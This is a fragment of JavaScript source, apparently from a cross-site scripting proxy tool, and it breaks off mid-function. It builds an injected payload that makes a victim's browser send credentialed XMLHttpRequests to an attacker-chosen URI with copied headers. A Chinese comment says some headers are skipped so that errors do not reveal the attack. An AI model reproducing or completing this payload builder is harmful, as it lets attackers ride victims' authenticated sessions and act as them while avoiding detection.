 export const proxyRequest = (server, method, uri, data, headers) => new Promise( async resolve => {
const payfunc = seq => {
let payload = `
var seq = ${seq};
var req = new XMLHttpRequest() || new ActiveXObject('MicroSoft.XMLHTTP');
req.withCredentials = true;
req.open('${method.toUpperCase()}', '${uri}');
`;
for(const j in headers){
//有一些头一般是不允许操作的，就不改了，免得报错太多被发现
if(!exclude_headers.includes(j.toUpperCase())){
payload += `req.setRequestHeader('${j}','${headers[j]}');`;
}
}